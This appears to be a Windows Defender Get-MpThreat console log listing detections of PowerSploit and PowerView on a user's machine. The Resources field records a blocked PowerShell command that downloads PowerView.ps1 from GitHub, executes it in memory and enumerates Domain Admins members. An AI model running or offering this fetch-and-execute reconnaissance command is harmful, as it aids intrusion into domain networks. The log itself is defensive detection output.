 PS C:\Users\kkidd> Get-MpThreat
CategoryID       : 8
DidThreatExecute : False
IsActive         : False
Resources        : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins', internalCmdLine
57 10
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins'}
RollupStatus     : 1
SchemaVersion    : 1.0.0.0
SeverityID       : 5
ThreatID         : 2147725325
ThreatName       : Trojan:PowerShell/Powersploit.G
TypeID           : 0
PSComputerName   :
CategoryID       : 34
DidThreatExecute : False
IsActive         : False
Resources        : {file:_C:\Users\kkidd\Desktop\PowerView.ps1, containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1, file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus     : 1
SchemaVersion    : 1.0.0.0
SeverityID       : 4
ThreatID         : 2147755688
ThreatName       : HackTool:PowerShell/PowerView
TypeID           : 0
PSComputerName   :
CategoryID       : 34